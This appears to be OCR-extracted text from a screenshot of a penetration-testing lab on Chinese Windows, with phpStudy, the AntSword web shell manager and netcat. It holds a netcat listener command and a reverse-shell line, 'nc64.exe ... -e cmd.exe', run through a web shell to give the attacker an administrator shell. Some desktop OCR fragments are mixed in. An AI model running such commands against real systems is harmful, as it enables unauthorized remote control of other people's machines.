 C:\Users\messi\Desktop\nc>nc.exe -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.10.8] from stu1 [192.168.10.35] 2099
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\phpStudy\WWW>whoami
whoami
god\administrator
C:\phpStudy\WWW>
Goo
Chro
火绒安
中国蚁剑
AntSword 编辑 窗口 调试
192.168.10.35 >_ 192.168.10.35
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> nc64.exe 192.168.10.8 6666 -e cmd.exe
mys
cain